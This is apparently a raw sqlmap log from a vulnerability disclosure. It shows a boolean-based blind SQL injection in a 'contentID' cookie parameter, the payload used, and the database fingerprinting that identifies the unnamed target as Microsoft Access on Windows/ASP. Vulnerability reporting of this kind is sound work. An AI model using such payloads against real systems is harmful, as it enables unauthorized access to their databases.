 ---
Parameter: contentID (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: contentID=2684 AND 6833=6833
---
[16:13:24] [INFO] testing MySQL
[16:13:24] [WARNING] the back-end DBMS is not MySQL
[16:13:24] [INFO] testing Oracle
[16:13:25] [WARNING] the back-end DBMS is not Oracle
[16:13:25] [INFO] testing PostgreSQL
[16:13:25] [WARNING] the back-end DBMS is not PostgreSQL
[16:13:25] [INFO] testing Microsoft SQL Server
[16:13:26] [WARNING] the back-end DBMS is not Microsoft SQL Server
[16:13:26] [INFO] testing SQLite
[16:13:28] [WARNING] the back-end DBMS is not SQLite
[16:13:28] [INFO] testing Microsoft Access
[16:13:28] [INFO] confirming Microsoft Access
[16:13:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
www.wooyun.org